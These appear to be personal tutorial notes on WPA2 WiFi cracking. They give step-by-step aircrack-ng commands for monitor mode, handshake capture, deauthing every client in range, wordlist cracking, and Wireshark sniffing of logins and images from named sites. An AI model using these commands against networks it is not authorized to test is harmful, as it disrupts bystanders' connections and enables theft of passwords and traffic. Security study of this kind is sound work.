# WPA2 WiFi Hacking

# Brooks J Rady

## 2021-05-09 (22:48)

# Contents



# <span id="page-0-0"></span>1 Links

# <span id="page-0-1"></span>1.1 Written Tutorials

- $\bullet\,$  [Aircrack-ng & CPU Cracking](https://lewiscomputerhowto.blogspot.com/2014/06/how-to-hack-wpawpa2-wi-fi-with-kali.html)
- [Aircrack-ng & GPU Cracking \(More Modern\)](https://hakin9.org/crack-wpa-wpa2-wi-fi-routers-with-aircrack-ng-and-hashcat/)
- [Entering Monitor Mode](https://www.cellstream.com/reference-reading/tipsandtricks/410-3-ways-to-put-your-wi-fi-interface-in-monitor-mode-in-linux)
- [Basic Wireshark Tutorial](https://www.varonis.com/blog/how-to-use-wireshark/)

### <span id="page-1-0"></span>1.2 Theory

- [WPA2 Cracking & The 4-Way Handshake](https://billatnapier.medium.com/the-beginning-of-the-end-of-wpa-2-cracking-wpa-2-just-got-a-whole-lot-easier-55d7775a7a5a)
- [Understanding PSK Cracking](https://www.ins1gn1a.com/understanding-wpa-psk-cracking)

### <span id="page-1-1"></span>1.3 Videos

• [Snooping & Cracking With Wireshark](https://www.youtube.com/watch?v=1x31YZ7DVCM)

# <span id="page-1-2"></span>2 Steps

### <span id="page-1-3"></span>2.1 Acquiring Hardware

- You'll need a card and driver capable of entering "monitor" mode
- <https://saltwaterc.github.io/aircrack-db/>

### <span id="page-1-4"></span>2.2 Monitor Mode

#### <span id="page-1-5"></span>2.2.1 Preparing The Interface

- Probe the available interfaces with: ip link
- iw dev gives a bit more information. A type of "managed" is a WiFi station / client, but other options are monitor, ad hoc, and master mode)
- Ask NetworkManager to leave the card alone: nmcli dev set wlan0 managed no

#### <span id="page-1-6"></span>2.2.2 Entering Monitor Mode

- In most cases this should work: airmon-ng start wlan0
- Some setups might require a manual iw wlan0 set type monitor and ip link set wlan0 up.

#### <span id="page-2-0"></span>2.2.3 Testing Injection

- aireplay-ng --test wlan0mon
- If injection fails, you'll likely need to find a different driver / WiFi chipset

#### <span id="page-2-1"></span>2.2.4 Leaving Monitor Mode

- If you used airmon-ng then airmon-ng stop wlan0mon should work
- Otherwise, try ip link set wlan0 down, iw wlan0 set type managed, and ip link set wlan0 up
- You may need to restart NetworkManager or run: nmcli dev set wlan0 managed yes

#### <span id="page-2-2"></span>2.3 Scanning For Networks

• This can be done with airodump-ng wlan0mon which cycles through channels and listens for traffic

#### <span id="page-2-3"></span>2.4 Capturing The Handshake

#### <span id="page-2-4"></span>2.4.1 Aircrack

- You can use airodump-ng -c [CHANNEL] --bssid [BSSID] -w [output file] wlan0mon
- Aircrack will tell you when it's captured a handshake

#### <span id="page-2-5"></span>2.4.2 Wireshark

- Be sure that you have the permission to listen on the monitor interface
- EAPOL is the protocol for the 802.11 WPA handshake; you can filter for that and export the handshake packets
- If you export only the handshake, you'll need to supply the SSID to aircrack-ng manually

#### <span id="page-3-0"></span>2.5 Deauthing To Force A Handshake

- To aggressively deauth everyone in range: aireplay-ng -0 2 -a [BSSID] wlan0mon
- To deauth a specific target in range: aireplay-ng -0 2 -a [BSSID] -c [Station MAC] wlan0mon
- The -0 signals a deauth and the number after is the number to send (0 is an infinite number)

### <span id="page-3-1"></span>2.6 Cracking

- aircrack-ng -b [BSSID] -w [WORDLIST] \*.cap
- If your capture doesn't contain the SSID, then you can pass that with the -e flag (SSIDs are sometimes called ESSIDS)

#### <span id="page-3-2"></span>2.7 Sniffing With Wireshark

- You can decrypt packets from a network without joining it by adding a decryption key (the password) in the 802.11 preferences. You'll need to capture another handshake before it starts decrypting (to generate the PTK)
- You can add filters for nearly any field in Wireshark, just right-click and add it as a filter
- Filters can be combined using binary operators like && and ||
- Sniff login details from <http://vbsca.ca/login/login.asp>
- Pull pictures off of <http://thelostlambda.xyz>
- Follow an HTTP conversation
- Reverse lookup some IPs and MAC addresses and go through stats